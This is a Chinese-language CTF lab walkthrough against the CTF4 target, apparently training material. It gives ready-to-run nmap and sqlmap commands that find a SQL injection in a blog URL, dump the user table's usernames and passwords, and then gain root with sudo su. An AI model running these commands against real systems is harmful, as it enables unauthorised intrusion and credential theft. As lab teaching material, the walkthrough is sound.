环境:

渗透机:Kali

靶机:CTF4

Kali与CTF4在同一网段



1.主机发现

nmap -v -Pn 10.10.10.0/24

使用扫描10网段,发现该网段存活的主机。

扫描结果如下:

发现CTF4开放了22,25,80端口。

22端口为ssh,远程登录协议

25端口为smtp,简单邮件传输协议

80端口为http服务。

2.页面测试

用火狐连接后,进行单引号测试(&id=2’)

http://10.10.10.135/index.html?page=blog&title=Blog&id=2’

数据库为MySQL



3.sqlmap暴力破解表名

【sqlmap -u +目标url】

sqlmap -u http://10.10.10.135/index.html?page=blog&title=Blog&id=2 --tables

出现了3个tables

4.暴力破解列名columns

sqlmap -u http://10.10.10.135 /index.html?page=blog&title=Blog&id=2 -D ehks --tables -T user --columns

获取 数据库ehks 中的user表中的列名

5.爆密码

columns -C

用“-C”指定感兴趣的2列(user_name,user_pass),无需将所有列都列出来。

只使用参数“–dump”和“-D”可以一次性列举整个数据库中所有数据。

Sqlmap会自动将参数“–dump”列举的数据保存到CSV格式文件中,文件具体路径会在Sqlmap的输出中给出

sqlmap -u http://10.10.10.135/index.html?page=blog&title=Blog&id=2 -D ehks --tables -T user --columns -C user_name,user_pass --dump



6.登录,提权

输入密码登录后,进行提权操作。

sudo是一种权限管理机制,管理员可以授权于一些普通用户去执行一些 root 执行的操作,而不需要知道 root 的密码。(sudo 允许一个已授权用户以超级用户或者其它用户的角色运行一个命令)

sudo su 获得root权限

sudo -l 列出目前用户可执行与无法执行的指令,目前可执行所有命令,提权成功。

来源:拼客学院公众号【渗透实战课】